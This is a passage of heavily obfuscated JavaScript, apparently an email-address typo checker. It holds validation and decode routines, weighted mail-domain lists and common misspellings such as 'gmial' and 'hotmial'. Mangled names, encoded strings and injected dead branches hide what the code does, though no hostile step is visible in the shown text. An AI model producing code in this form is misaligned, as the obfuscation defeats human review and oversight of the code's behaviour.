_0xd78249(_0x935b38,_0x555c77,_0x1e5124,_0x9ec46f){return _0x160ab1(_0x9ec46f- -0x3af,_0x555c77,_0x1e5124-0x1a4,_0x9ec46f-0x173);}if(!_0x261d84['includes']('@'))return![];if(_0x261d84['length']<0x1065+-0xe6b*0x1+-0x32*0xa)return![];const _0xb2749e=_0x261d84[_0x506714(0x3dd,0x8b,0x200,0x1b7)]('@')[0x197*0x3+0x1948+-0x502*0x6];function _0x506714(_0x1b965d,_0x5bc92e,_0x33c9f5,_0x330d4f){return _0x160ab1(_0x33c9f5- -0x2db,_0x5bc92e,_0x33c9f5-0x4a,_0x330d4f-0xeb);}return _0xb2749e&&_0xb2749e[_0xd78249(0x240,0x33b,0x2fc,0x1d5)]>=0x5cc*-0x1+-0x1*-0x12a1+-0xcd1*0x1;},'looksLikeEmail':_0x406675=>{function _0x79af27(_0x242839,_0x589083,_0x4974cb,_0x53e4e0){return _0x216f7e(_0x242839-0x1e8,_0x589083-0xb9,_0x242839-0x2d6,_0x4974cb);}function _0x521057(_0x264851,_0x4543dc,_0x33d7a4,_0xc00e58){return _0x160ab1(_0x33d7a4-0xd3,_0xc00e58,_0x33d7a4-0x126,_0xc00e58-0x37);}if(_0x79af27(0x5ff,0x5ef,0x4df,0x4d4)!==_0x79af27(0x855,0xa3a,0xa10,0x7e3)){if(!_0x406675||_0x406675[_0x521057(0x520,0x7fa,0x657,0x7e5)]<_0xba4a0[_0x521057(0x500,0x60d,0x5de,0x741)+_0x521057(0x6e7,0x6d9,0x5c9,0x67e)])return![];const _0x38bb54=_0x406675[_0x79af27(0x7b7,0x7a7,0x96f,0x697)]('@');if(_0x38bb54<=-0x2f0+0xd27+-0xa37||_0x38bb54===_0x406675[_0x521057(0x7c2,0x72f,0x657,0x6a3)]-(0x1b7*0x2+-0x14a1+0x1134))return![];const _0x479996=_0x406675[_0x79af27(0x6d1,0x8c0,0x5e7,0x642)](_0x38bb54+(-0x1*0x1659+0x24eb+-0xe91));return _0x479996[_0x521057(0x540,0x546,0x6a8,0x512)]('.')&&_0x479996[_0x79af27(0x7b7,0x6cd,0x97d,0x9a0)]('.')<_0x479996[_0x521057(0x7f9,0x67d,0x657,0x7da)]-(-0x4e1*0x1+-0xbe4+0x10c6);}else _0xf3e3e=_0x1e7434[_0x521057(0x688,0x64e,0x591,0x423)](_0x45e0f1,_0x118ac8*(-0x4*-0x8cb+0xc04+-0x2f30+0.5));}},_0x37044c={'decode':_0x5b54de=>{function _0x2db14b(_0x26bec5,_0x57913f,_0x1f1343,_0x5c6dcf){return _0x216f7e(_0x26bec5-0x9,_0x57913f-0x23,_0x1f1343-0xf0,_0x26bec5);}function _0x1ce45f(_0x579b2a,_0x14cf37,_0x2477b0,_0x26c749){return _0x216f7e(_0x579b2a-0x19f,_0x14cf37-0x1c0,_0x2477b0-0x12a,_0x579b2a);}try{const _0x279507=[..._0x5b54de]['map'](_0x442570=>_0x120963[_0x1ce45f(0x734,0x6b1,0x60b,0x72f)](_0x442570)),_0x301132=_0x37044c[_0x1ce45f(0x34a,0x630,0x458,0x507)](_0x279507,-0x1aad+0x2*0x9e4+0x723,0x180c+-0x18f2+0x1e6);return _0x301132[_0x1ce45f(0x48b,0x3b6,0x547,0x3fc)](_0x2785aa=>String[_0x1ce45f(0x65b,0x305,0x4f8,0x4f7)+'de'](_0x2785aa))[_0x2db14b(0x34a,0x63f,0x4ed,0x360)]('');}catch(_0x42d555){return _0x4ad587['error'](_0x2db14b(0x5ea,0x58c,0x47d,0x449)+'or:',_0x42d555),null;}},'convert':(_0x24cfb3,_0x56b797,_0x26abbd)=>{function _0x4ce371(_0x371053,_0xea501d,_0x4180d2,_0x8b5068){return _0x216f7e(_0x371053-0x18f,_0xea501d-0x18f,_0xea501d- -0x1e9,_0x371053);}function _0x24a055(_0x584aa7,_0x3b1498,_0x26e7cd,_0x3bfe68){return _0x160ab1(_0x3b1498- -0x120,_0x3bfe68,_0x26e7cd-0x168,_0x3bfe68-0x15f);}if(_0x24a055(0x503,0x477,0x60c,0x4d3)===_0x24a055(0x56c,0x477,0x46f,0x65d))try{const _0x1d4639=[];let _0x64292f,_0x4d6f84;while(_0x24cfb3['length']){_0x64292f=[],_0x4d6f84=-0x1*0x826+-0x21a2+0x29c8;for(let _0x3e96c6=0xa*0x175+0x7ab*0x3+0x2593*-0x1;_0x3e96c6<_0x24cfb3[_0x24a055(0x2af,0x464,0x59d,0x2af)];_0x3e96c6++){if('ZygoY'!=='ZygoY'){if(_0x14e6e2[_0x24a055(0x566,0x4e7,0x67f,0x681)]['tagName']===_0x24a055(0x6c3,0x51d,0x4a9,0x3ad)&&_0x140e29[_0x24a055(0x3a4,0x378,0x513,0x44e)+'dForm'](_0x3d6036[_0x4ce371(0x556,0x398,0x446,0x1e4)])){const _0x3f730c=_0x385c6e[_0x4ce371(0x53d,0x398,0x515,0x3e2)][_0x24a055(0x344,0x4c6,0x564,0x607)+_0x24a055(0x62e,0x56a,0x60c,0x45a)]('input');_0x3f730c[_0x24a055(0x3ff,0x49d,0x3d8,0x55b)](_0x38cb66);}}else{const _0x382ccc=_0x24cfb3[_0x3e96c6]+_0x4d6f84*_0x56b797,_0x4306af=Math[_0x4ce371(0x21a,0x3a2,0x449,0x4e7)](_0x382ccc/_0x26abbd);_0x4d6f84=_0x382ccc%_0x26abbd;if(_0x64292f[_0x24a055(0x62d,0x464,0x31f,0x5a5)]||_0x4306af)_0x64292f['push'](_0x4306af);}}_0x1d4639[_0x4ce371(0xed,0x124,0x190,-0x46)](_0x4d6f84),_0x24cfb3=_0x64292f;}return _0x1d4639;}catch(_0x17c3a5){if('pXvfK'!==_0x4ce371(0x420,0x338,0x4b1,0x2c5))_0x5e9ffc[_0x24a055(0x419,0x266,0xce,0xa0)](_0x24a055(0x50b,0x59b,0x40b,0x503)+_0x24a055(0x56d,0x4d6,0x43d,0x39e)+_0x24a055(0x55e,0x44b,0x531,0x3d1),_0x585519);else return _0x4ad587[_0x4ce371(0x232,0x117,-0x35,0x13e)](_0x4ce371(0x310,0x437,0x3a7,0x493)+_0x4ce371(0x2e1,0x439,0x2dd,0x5da),_0x17c3a5),[];}else{const _0x3dd423=!_0x16f243[_0x24a055(0x2f6,0x4b5,0x3bf,0x5d2)]('@')||_0x18c22d['includes']('@')&&_0x5315f9['split']('@')[0x1372+0xa3c+-0x1dad*0x1]!==_0x4fbc6b[_0x4ce371(0x42e,0x26c,0x21e,0x200)]('@')[-0x13bd+0x38d+0x33d*0x5];_0x3dd423&&_0x447c5a&&!_0x10be4a[_0x24a055(0x3ae,0x23b,0x34b,0x156)+_0x4ce371(0x1e3,0x352,0x516,0x521)](_0x484c24)&&(_0x1a4d06=![],_0x3e6195['removeAttr'+_0x4ce371(0x28b,0x255,0xc2,0x2a2)](_0x24a055(0x63e,0x544,0x4c9,0x433)+'ed'),_0x2b4bb0[_0x24a055(0x46c,0x2be,0x3e0,0x240)][_0x24a055(0x275,0x312,0x4c7,0x1e7)]='0',_0x21c539['style'][_0x24a055(0x5ca,0x548,0x416,0x4b7)]='translateY'+_0x4ce371(0x4a8,0x2e8,0x235,0x38c),_0x21227f(()=>{function _0xf6ca6c(_0x3abe5c,_0x30dcf6,_0x1efb0a,_0xe3b876){return _0x24a055(_0x3abe5c-0x10,_0x30dcf6- -0x25c,_0x1efb0a-0x1e1,_0x1efb0a);}function _0x1a7e8c(_0x2ee3a5,_0x51268a,_0x300089,_0x1f72a5){return _0x24a055(_0x2ee3a5-0x1b3,_0x2ee3a5- -0x275,_0x300089-0xe,_0x1f72a5);}_0x174b52&&!_0x2ecf6b&&(_0x33ba9e[_0x1a7e8c(0x170,0xc0,0x2a3,0x26f)]='',_0x1b49b1[_0x1a7e8c(0x49,0x123,-0xfe,-0x28)][_0x1a7e8c(0xfd,0xb0,0x67,0x140)]=_0xf6ca6c(0x82,0x24a,0x36e,0x381),_0x2db8d7['style'][_0xf6ca6c(0x1a3,0x4d,0x90,-0xec)+'r']=_0x1a7e8c(0x167,0x1c8,-0x1,0x2db));},-0x27*0x59+0x1f9e+-0x189*0xb));_0x5d2c98=_0x115a39;return;}}},_0xae7072={};_0xae7072[_0x160ab1(0x494,0x502,0x3c4,0x5a0)]=0x64,_0xae7072[_0x216f7e(0xd9,0x3cb,0x29b,0x1a9)]=0x5a,_0xae7072[_0x216f7e(0x224,0x479,0x2d2,0x125)+'m']=0x55,_0xae7072[_0x216f7e(0x6a7,0x53d,0x500,0x3c8)+'m']=0x50,_0xae7072[_0x160ab1(0x6a3,0x7b0,0x6f9,0x69f)]=0x46,_0xae7072['aol.com']=0x3c,_0xae7072[_0x216f7e(0x24d,0x1c0,0x37a,0x4a2)]=0x37,_0xae7072[_0x160ab1(0x612,0x44e,0x50d,0x63b)]=0x1e,_0xae7072['msn.com']=0x28,_0xae7072[_0x160ab1(0x5cd,0x42a,0x414,0x77d)+'.com']=0x23,_0xae7072[_0x216f7e(0x4e3,0x44f,0x56f,0x69e)]=0x19,_0xae7072[_0x216f7e(0x402,0x6b0,0x55f,0x508)]=0x14;const _0x26f1bc={'domainThreshold':0x2,'secondLevelThreshold':0x2,'topLevelThreshold':0x2,'defaultDomains':[_0x216f7e(0x43e,0x241,0x40e,0x321),'outlook.co'+'m',_0x160ab1(0x586,0x5c6,0x476,0x6fe)+'m','live.com',_0x216f7e(0x442,0x3e4,0x4d6,0x599),_0x216f7e(0x12a,0x228,0x29b,0x359),_0x216f7e(0x490,0x42f,0x2ce,0x398),'aol.com','icloud.com',_0x160ab1(0x44f,0x3a5,0x623,0x26d),_0x216f7e(0x281,0x37e,0x3dd,0x235),_0x216f7e(0x72c,0x638,0x547,0x54e)+_0x160ab1(0x6b7,0x7d2,0x7e0,0x750),'protonmail'+_0x216f7e(0x22b,0x349,0x315,0x272),_0x160ab1(0x591,0x4f1,0x436,0x441),_0x160ab1(0x5e5,0x68f,0x6cc,0x67c),'mail.com','fastmail.c'+'om',_0x160ab1(0x5bf,0x48c,0x561,0x6ec)+'m',_0x216f7e(0x33b,0x33d,0x4aa,0x5ff)+'om','tuta.io',_0x160ab1(0x3a6,0x1de,0x2f8,0x27f),_0x160ab1(0x372,0x204,0x484,0x334)+_0x216f7e(0x319,0x357,0x4c0,0x6af),_0x160ab1(0x410,0x55a,0x21f,0x4d8),_0x216f7e(0x3e6,0x52e,0x446,0x469),_0x160ab1(0x5b8,0x6d1,0x59a,0x644)+'g',_0x160ab1(0x4d3,0x59c,0x482,0x5b8)+'g',_0x216f7e(0x683,0x5f6,0x56f,0x700),_0x216f7e(0x421,0x3f1,0x296,0x28a),_0x216f7e(0x475,0x542,0x36b,0x259),_0x160ab1(0x691,0x4e2,0x62c,0x684),_0x160ab1(0x6d0,0x621,0x8be,0x730),'web.de',_0x160ab1(0x4d9,0x6c6,0x43b,0x53c)+'e',_0x216f7e(0x3e7,0x10f,0x2b0,0x49a),'yandex.ru','yandex.com',_0x216f7e(0x601,0x27c,0x441,0x35e),_0x160ab1(0x5cf,0x5d2,0x7a0,0x60d),_0x216f7e(0x5bc,0x48d,0x4dc,0x62d),_0x216f7e(0x748,0x614,0x646,0x564),_0x160ab1(0x5ef,0x5ae,0x6f8,0x76a),_0x216f7e(0x6d1,0x56f,0x61b,0x6d6),'sfr.fr',_0x160ab1(0x3dc,0x2cf,0x528,0x3ad)+'t',_0x160ab1(0x660,0x493,0x5e3,0x671),_0x160ab1(0x324,0x18c,0x232,0x4c8)+'t','tiscali.it',_0x160ab1(0x3bb,0x36a,0x4e6,0x1ee)+_0x160ab1(0x5dc,0x671,0x667,0x486),'movistar.e'+'s','btinternet'+_0x160ab1(0x6b7,0x896,0x76c,0x514),_0x216f7e(0x576,0x688,0x588,0x4ad)+_0x160ab1(0x469,0x277,0x4c7,0x514),'sky.com',_0x160ab1(0x391,0x1aa,0x3c8,0x25e)+'et',_0x160ab1(0x6d7,0x7b9,0x5f6,0x7cf),_0x216f7e(0x402,0x750,0x5e0,0x53f),_0x216f7e(0x54d,0x302,0x4c2,0x69f),_0x160ab1(0x3df,0x4fa,0x4f6,0x3ac),_0x216f7e(0x15c,0x17c,0x2da,0x218),_0x160ab1(0x618,0x777,0x564,0x697),_0x160ab1(0x43f,0x351,0x518,0x329)+'p',_0x216f7e(0x52f,0x57d,0x3ef,0x595)+'jp',_0x160ab1(0x32e,0x250,0x41d,0x26e)+'p',_0x216f7e(0x62b,0x592,0x617,0x58a)+_0x160ab1(0x488,0x366,0x517,0x53a),_0x216f7e(0x18d,0x29d,0x324,0x258),_0x160ab1(0x57e,0x61c,0x5b5,0x6f9),_0x160ab1(0x447,0x439,0x62a,0x3eb)+'br',_0x216f7e(0x359,0x4cc,0x500,0x3bf)+_0x160ab1(0x3b9,0x292,0x306,0x451),_0x216f7e(0x356,0xdd,0x28f,0xc4),_0x160ab1(0x683,0x6e2,0x7e6,0x607),'globo.com',_0x216f7e(0x253,0x531,0x3f9,0x240),_0x160ab1(0x447,0x2e4,0x47f,0x3a2)+'mx',_0x216f7e(0x5fa,0x37b,0x500,0x475)+'m.mx','prodigy.ne'+_0x160ab1(0x3c6,0x58d,0x23e,0x4b2),'yahoo.com.'+'ar','hotmail.co'+_0x160ab1(0x4eb,0x646,0x3b0,0x30b),'fibertel.c'+'om.ar',_0x160ab1(0x447,0x426,0x4ed,0x515)+'au',_0x216f7e(0x5f8,0x688,0x500,0x460)+_0x216f7e(0x70c,0x547,0x5ca,0x7b3),_0x216f7e(0x5ac,0x5f6,0x542,0x5fa)+'m','optusnet.c'+'om.au',_0x160ab1(0x42c,0x4d6,0x596,0x374),_0x160ab1(0x657,0x5bc,0x50b,0x46f),_0x160ab1(0x4bc,0x2d8,0x3ea,0x34e)+'ca',_0x160ab1(0x6ba,0x620,0x896,0x75a),_0x216f7e(0x6e9,0x411,0x602,0x6e7),_0x216f7e(0x48a,0x432,0x29d,0x3e8)+'n',_0x216f7e(0x56d,0x7a5,0x5cc,0x504)+_0x160ab1(0x6b7,0x830,0x6df,0x6df),_0x160ab1(0x3b3,0x3db,0x1ca,0x25d)+_0x216f7e(0x743,0x44f,0x631,0x7c9),_0x160ab1(0x658,0x5aa,0x83e,0x7bb)+'a','webmail.co'+'.za'],'domainPopularity':_0xae7072,'defaultSecondLevelDomains':['yahoo',_0x216f7e(0x6b4,0x5ac,0x5d9,0x479),_0x216f7e(0x500,0x371,0x428,0x5e0),_0x216f7e(0x640,0x4a3,0x507,0x3cc),_0x160ab1(0x6f1,0x6a4,0x63e,0x895),_0x216f7e(0x685,0x5d9,0x62f,0x595),_0x160ab1(0x3be,0x381,0x4d7,0x3e3),_0x160ab1(0x68c,0x4f5,0x772,0x652),_0x160ab1(0x5c3,0x76e,0x749,0x40c),'protonmail','pm',_0x160ab1(0x4d5,0x42f,0x5ab,0x48d),'tuta',_0x216f7e(0x367,0x469,0x303,0x364),_0x216f7e(0x2e6,0x55d,0x47b,0x619),'mailfence','posteo',_0x216f7e(0x101,0x2e0,0x292,0x40a),_0x160ab1(0x378,0x301,0x56a,0x3e2),_0x160ab1(0x558,0x52f,0x49f,0x49b),'me',_0x216f7e(0x429,0x45f,0x456,0x64b),_0x216f7e(0x1a6,0x43e,0x2fc,0x225),_0x160ab1(0x444,0x549,0x5b9,0x26a),_0x160ab1(0x622,0x42d,0x5a4,0x65c),_0x216f7e(0x306,0x31a,0x2ac,0xe2),_0x216f7e(0x35c,0x404,0x2e9,0x28f),_0x216f7e(0x283,0x2f1,0x286,0x361),_0x160ab1(0x40f,0x333,0x3b8,0x38b),_0x216f7e(0x580,0x32d,0x3b5,0x2da),'yandex',_0x160ab1(0x6b5,0x80e,0x74c,0x893),_0x160ab1(0x42d,0x30b,0x368,0x586),_0x160ab1(0x662,0x7e1,0x805,0x70d),'free',_0x160ab1(0x41e,0x38c,0x3cf,0x3f6),_0x160ab1(0x4ad,0x49f,0x552,0x483),_0x160ab1(0x3bb,0x597,0x56c,0x3d6),_0x160ab1(0x4c2,0x513,0x49a,0x53c),'btinternet',_0x160ab1(0x60e,0x4f4,0x48f,0x737)+'a',_0x160ab1(0x34e,0x26f,0x472,0x37e),_0x216f7e(0x47e,0x4ae,0x423,0x494),'qq',_0x216f7e(0x1ea,0x487,0x305,0x3e5),_0x160ab1(0x395,0x4bd,0x505,0x543),_0x160ab1(0x337,0x482,0x39a,0x1fb),_0x160ab1(0x49e,0x389,0x57f,0x325),_0x216f7e(0x2a5,0x3a1,0x45d,0x34f),_0x160ab1(0x4d4,0x2ff,0x693,0x6bb),_0x160ab1(0x50c,0x561,0x41f,0x5e4),_0x160ab1(0x3cf,0x58a,0x539,0x365),'ezweb','softbank',_0x216f7e(0x48b,0x487,0x3f1,0x4c2),'bol',_0x216f7e(0x5c0,0x424,0x4f4,0x434),'ig',_0x160ab1(0x3a5,0x42c,0x3c9,0x1b1),_0x160ab1(0x5b2,0x5b1,0x501,0x431),_0x160ab1(0x45a,0x269,0x442,0x416),_0x160ab1(0x437,0x4c0,0x470,0x583),_0x216f7e(0x478,0x46f,0x2af,0x1e6),_0x216f7e(0x381,0x339,0x4b3,0x55e),_0x160ab1(0x58e,0x777,0x61c,0x3f8),_0x160ab1(0x5f1,0x493,0x65d,0x40a),_0x216f7e(0x38d,0x644,0x457,0x2c3),_0x160ab1(0x453,0x3c8,0x3f8,0x327),_0x216f7e(0x303,0x10f,0x2ef,0x176),'gmial',_0x160ab1(0x6ef,0x8aa,0x6e5,0x4fe),_0x216f7e(0x174,0x49a,0x2df,0x1d7),'gmai',_0x216f7e(0x59f,0x6eb,0x5f4,0x7b9),_0x216f7e(0x2d5,0x495,0x2a2,0xc8),_0x160ab1(0x560,0x56d,0x6ef,0x67e),'hotmial','hotmall','hotmai','hotmil',_0x160ab1(0x5ed,0x645,0x6cd,0x5a7),'yahho','yaho',_0x160ab1(0x371,0x1eb,0x4b7,0x55b),'yhaoo',_0x216f7e(0x512,0x2cd,0x3cf,0x38f),'yaoho',_0x160ab1(0x6c6,0x759,0x6c5,0x667),'outlok',_0x216f7e(0x189,0x41b,0x361,0x3ca),_0x216f7e(0x6f2,0x376,0x507,0x3c0),_0x160ab1(0x629,0x7a4,0x57b,0x684),_0x216f7e(0x298,0x42d,0x2dc,0x37d),_0x216f7e(0x30a,0x675,0x494,0x2e0),_0x216f7e(0x482,0x42c,0x3d2,0x3c2)],'defaultTopLevelDomains':[_0x160ab1(0x546,0x645,0x563,0x5c3),'net','org','edu',_0x160ab1(0x4f2,0x39b,0x323,0x6d0),_0x160ab1(0x4ab,0x348,0x5fc,0x640),_0x216f7e(0x443,0x3f1,0x4e8,0x455),_0x216f7e(0x31a,0x471,0x316,0x39d),'biz',_0x216f7e(0x623,0x630,0x447,0x62a),'pro',_0x160ab1(0x6e7,0x768,0x79b,0x6e0),_0x216f7e(0x4e2,0x2b4,0x331,0x220),_0x160ab1(0x5ff,0x7d1,0x694,0x448),'xxx','idv','ac','ad','ae','af','ag','ai','al','am','an','ao','aq','ar','as','at','au','aw','ax','az','ba','bb','bd','be','bf','bg','bh','bi','bj','bm','bn','bo','br','bs','bt','bv','bw','by','bz','ca','cc','cd','cf','cg','ch','ci','ck','cl','cm','cn','co','cr','cu','cv','cw','cx','cy','cz','de','dj','dk','dm','do','dz','ec','ee','eg','er','es','et','eu','fi','fj','fk','fm','fo','fr','ga','gb','gd','ge','gf','gg','gh','gi','gl','gm','gn','gp','gq','gr','gs','gt','gu','gw','gy','hk','hm','hn','hr','ht','hu','id','ie','il','im','in','io','iq','ir','is','it','je','jm','jo','jp','ke','kg','kh','ki','km','kn','kp','kr','kw','ky','kz','la','lb','lc','li','lk','lr','ls','lt','lu','lv','ly','ma','mc','md','me','mg','mh','mk','ml','mm','mn','mo','mp','mq','mr','ms','mt','mu','mv','mw','mx','my','mz','na','nc','ne','nf','ng','ni','nl','no','np','nr','nu','nz','om','pa','pe','pf','pg','ph','pk','pl','pm','pn','pr','ps','pt','pw','py','qa','re','ro','rs','ru','rw','sa','sb','sc','sd','se','sg','sh','si','sj','sk','sl','sm','sn','so','sr','ss','st','su','sv','sx','sy','sz','tc','td','tf','tg','th','tj','tk','tl','tm','tn','to','tp','tr','tt','tv','tw','tz','ua','ug','uk','us','uy','uz','va','vc','ve','vg','vi','vn','vu','wf','ws','ye','yt','za','zm','zw',_0x160ab1(0x54f,0x5e2,0x3a9,0x63f),_0x216f7e(0x2e7,0x509,0x3d5,0x217),_0x160ab1(0x310,0x2e1,0x220,0x4dc),'ac.uk',_0x216f7e(0x40b,0x4d5,0x491,0x36e),_0x216f7e(0x40e,0x4dc,0x56d,0x4ad),'co.jp',_0x216f7e(0x4c7,0x707,0x5e8,0x687),'go.jp',_0x216f7e(0x385,0x43a,0x28b,0x138),_0x216f7e(0x3e4,0x65e,0x4be,0x6ad),_0x216f7e(0x23a,0x448,0x36e,0x327),_0x160ab1(0x68e,0x6fc,0x53d,0x822),_0x216f7e(0x4ea,0x5bf,0x57e,0x43b),_0x160ab1(0x438,0x3d8,0x2ba,0x30d),'co.nz',_0x160ab1(0x5de,0x6d8,0x6f7,0x47b),_0x160ab1(0x514,0x4b3,0x67b,0x543),'org.nz',_0x216f7e(0x5ff,0x772,0x5e1,0x614),'ac.in',_0x216f7e(0x52f,0x479,0x62b,0x7f4),_0x216f7e(0x4c2,0x527,0x531,0x682),_0x160ab1(0x36c,0x425,0x3cd,0x244),'net.in',_0x160ab1(0x435,0x4e8,0x3b5,0x333),_0x160ab1(0x565,0x48f,0x62d,0x4cb),_0x160ab1(0x6d5,0x50c,0x84e,0x635),_0x160ab1(0x4b2,0x637,0x459,0x3a1),_0x160ab1(0x685,0x5f6,0x82c,0x876),_0x216f7e(0x465,0x5f3,0x46f,0x4a2),'net.br',_0x216f7e(0x44a,0x2e7,0x3bf,0x5af),_0x160ab1(0x487,0x4f4,0x35a,0x4e5),_0x216f7e(0x442,0x3ff,0x58d,0x55d),_0x216f7e(0x31e,0x1e6,0x2a4,0x1c9),_0x216f7e(0x330,0x30c,0x2c7,0x2a7),_0x160ab1(0x4b9,0x633,0x4fd,0x43d),'org.mx',_0x216f7e(0x373,0x4dc,0x3c8,0x51d),'gov.ar','org.ar',_0x216f7e(0x58d,0x6a1,0x62c,0x694),'com.sg','edu.sg','gov.sg',_0x160ab1(0x5b6,0x4b6,0x653,0x51d),_0x216f7e(0x3a1,0x4fd,0x4db,0x4c3),_0x160ab1(0x312,0x353,0x23f,0x3d0),_0x216f7e(0x583,0x39e,0x50d,0x358),_0x216f7e(0x64e,0x47e,0x54e,0x551),'site',_0x160ab1(0x631,0x579,0x6f9,0x44d),_0x216f7e(0x360,0x314,0x2ba,0x44e),_0x160ab1(0x598,0x3bf,0x42d,0x54c),_0x216f7e(0x315,0x5be,0x43b,0x373),'cloud',_0x216f7e(0x783,0x74b,0x65c,0x575),'design','agency',_0x216f7e(0x689,0x49a,0x5cb,0x534),_0x216f7e(0x56b,0x6e1,0x546,0x6b5),_0x160ab1(0x313,0x14b,0x201,0x21d),_0x216f7e(0x3e4,0x64b,0x459,0x3a3),'world','zone',_0x216f7e(0x6b1,0x611,0x53c,0x56e)],'run':function(_0x4ce23e){function _0x2c16f2(_0x481f87,_0x961198,_0x110fa9,_0x4d712f){return _0x216f7e(_0x481f87-0x7e,_0x961198-0x188,_0x4d712f- -0x301,_0x481f87);}_0x4ce23e[_0x4aa80b(0x609,0x438,0x78a,0x41d)]=_0x4ce23e[_0x4aa80b(0x609,0x5da,0x651,0x69d)]||_0x26f1bc['defaultDom'+_0x4aa80b(0x52f,0x70d,0x349,0x3b6)],_0x4ce23e['secondLeve'+'lDomains']=_0x4ce23e['secondLeve'+_0x2c16f2(0x30a,-0xd,0x232,0x186)]||_0x26f1bc[_0x2c16f2(0x304,0x9d,0x338,0x176)+'ondLevelDo'+_0x4aa80b(0x5f8,0x49e,0x467,0x7e1)],_0x4ce23e[_0x4aa80b(0x702,0x818,0x510,0x807)+_0x2c16f2(0x202,0x229,-0x6c,0xc1)]=_0x4ce23e[_0x4aa80b(0x702,0x5a0,0x60b,0x8ea)+_0x4aa80b(0x5f8,0x724,0x6d5,0x545)]||_0x26f1bc['defaultTop'+_0x2c16f2(0x3b5,0x251,0x242,0x256)+'ns'],_0x4ce23e[_0x4aa80b(0x5e3,0x547,0x5a3,0x708)+'nction']=_0x4ce23e[_0x4aa80b(0x5e3,0x66f,0x69b,0x6af)+_0x2c16f2(0x136,0x12f,0x35,0x1a1)]||_0x26f1bc[_0x2c16f2(0x2c7,0x27c,0x36e,0x262)+_0x4aa80b(0x7a8,0x5e8,0x99a,0x6df)];const _0x30da35=function(_0xa21766){return _0xa21766;},_0x35e0fc=_0x4ce23e[_0x2c16f2(0x247,-0x45,0x1e2,0x12f)]||_0x30da35,_0x29f0ed=_0x4ce23e['empty']||_0x30da35,_0x4def56=_0x26f1bc[_0x2c16f2(-0x6a,0x23d,0xb7,0xc9)](_0x26f1bc[_0x4aa80b(0x57c,0x41c,0x75b,0x66a)+'l'](_0x4ce23e[_0x4aa80b(0x801,0x737,0x832,0x694)]),_0x4ce23e[_0x2c16f2(0x9a,-0x12,0x212,0xd2)],_0x4ce23e['secondLeve'+_0x4aa80b(0x6bd,0x7bd,0x845,0x76d)],_0x4ce23e[_0x2c16f2(0x3b0,0x2d5,0x217,0x1cb)+_0x4aa80b(0x5f8,0x4cf,0x634,0x594)],_0x4ce23e[_0x2c16f2(-0xbb,0x105,-0x13,0xac)+'nction']);function _0x4aa80b(_0x255477,_0x654418,_0x39b837,_0x5d3fd2){return _0x160ab1(_0x255477-0x1b0,_0x39b837,_0x39b837-0x1b6,_0x5d3fd2-0xb9);}return _0x4def56?_0x35e0fc(_0x4def56):_0x29f0ed();},'suggest':function(_0x1374a1,_0x4b12e6,_0x28499f,_0x18df38,_0x575bd2){function _0x242d88(_0x567dc5,_0x18a683,_0x2dac2d,_0x4c0256){return _0x160ab1(_0x4c0256- -0x25a,_0x18a683,_0x2dac2d-0xdf,_0x4c0256-0x1c2);}function _0x119223(_0x4356ef,_0x5e5ba9,_0x1ea179,_0x4c77d5){return _0x160ab1(_0x5e5ba9- -0xfd,_0x4356ef,_0x1ea179-0x1b,_0x4c77d5-0x8);}if(_0x119223(0x593,0x3f2,0x3d1,0x329)!==_0x242d88(0x1f6,0x226,0x2e5,0x295)){if(!_0x4dff20||_0x37b232[_0x119223(0x499,0x487,0x52c,0x43e)]<_0x97daf5['autoDetect'+'MinLength'])return![];const _0x324554=_0x14fe99['indexOf']('@');if(_0x324554<=0xe*0xe4+-0x1*0x31+-0xc47||_0x324554===_0x2c0e0b[_0x119223(0x2cf,0x487,0x483,0x577)]-(0x4b*0x6c+0x153c+-0xa93*0x5))return![];const _0x2102d1=_0x59e367['substring'](_0x324554+(-0x33*0x1c+-0xd+0x2d1*0x2));return _0x2102d1[_0x242d88(0x1c7,0x29d,0x4d4,0x37b)]('.')&&_0x2102d1[_0x242d88(0x24c,0x3ce,0x3a6,0x30d)]('.')<_0x2102d1['length']-(-0x1*-0x146b+0x1*0x1b40+-0x2faa);}else{_0x1374a1=_0x1374a1[_0x242d88(0x200,0x352,0x447,0x2f0)+'e']();const _0x21424a=this[_0x242d88(0x236,0x52b,0x30b,0x3d5)](_0x1374a1);if(!_0x21424a)return![];const _0x48c2ec=this[_0x242d88(0x630,0x405,0x3bc,0x43d)+_0x242d88(0x1ef,0x226,0x1bd,0x294)](_0x21424a[_0x242d88(0x15a,0x1d0,0x83,0x17e)],_0x4b12e6,_0x575bd2,this[_0x242d88(0x53b,0x481,0x4ea,0x479)+_0x242d88(0x3b6,0x3ed,0x2d2,0x42c)]);if(_0x48c2ec&&_0x48c2ec['domain']){const _0x3bd3fa={};return _0x3bd3fa['address']=_0x21424a[_0x119223(0x4c7,0x5ee,0x685,0x425)],_0x3bd3fa[_0x119223(0x226,0x2db,0x1c0,0x22c)]=_0x48c2ec[_0x119223(0x250,0x2db,0x315,0x1bb)],_0x3bd3fa[_0x242d88(0x1db,0x3f0,0xd9,0x266)]=_0x21424a['address']+'@'+_0x48c2ec[_0x119223(0x113,0x2db,0x23a,0x1f5)],_0x3bd3fa;}const _0x321ff7=this[_0x242d88(0x5ed,0x4d1,0x58e,0x43d)+_0x242d88(0x47a,0xf4,0x2f4,0x294)](_0x21424a[_0x242d88(0x2c3,0x32c,0x13e,0x17e)],_0x4b12e6,_0x575bd2,this['domainThre'+_0x242d88(0x536,0x518,0x303,0x42c)]);if(_0x321ff7&&_0x321ff7[_0x242d88(-0x5b,0x96,0x324,0x17e)]!==_0x21424a[_0x242d88(0x8d,0x2fb,0x209,0x17e)]){if(_0x242d88(0x1eb,0x7e,0x118,0xf0)===_0x242d88(0x2dc,0x7a,0x14,0xf0)){const _0x3fc8d1={};return _0x3fc8d1[_0x119223(0x72f,0x5ee,0x741,0x553)]=_0x21424a[_0x119223(0x6ff,0x5ee,0x7c3,0x43c)],_0x3fc8d1['domain']=_0x321ff7['domain'],_0x3fc8d1[_0x119223(0x2a4,0x3c3,0x336,0x3bf)]=_0x21424a[_0x242d88(0x561,0x310,0x337,0x491)]+'@'+_0x321ff7['domain'],_0x3fc8d1;}else return _0x381b09[_0x242d88(0x54e,0x431,0x5c1,0x3e1)](_0x242d88(0x56d,0x424,0x1fe,0x3f3)+_0x242d88(0x273,0xca,0x2ed,0x27c)+_0x242d88(0x232,0x28d,-0xe0,0x103)+')'),!![];}const _0x45ae4a=_0x21424a[_0x119223(0x1cc,0x2db,0x1f8,0x249)][_0x242d88(0x165,0x1c5,0x2e5,0x281)]('.');if(_0x45ae4a[_0x119223(0x66b,0x487,0x336,0x3ac)]>=-0xcb3+-0x43*-0x1+-0x1*-0xc72){const 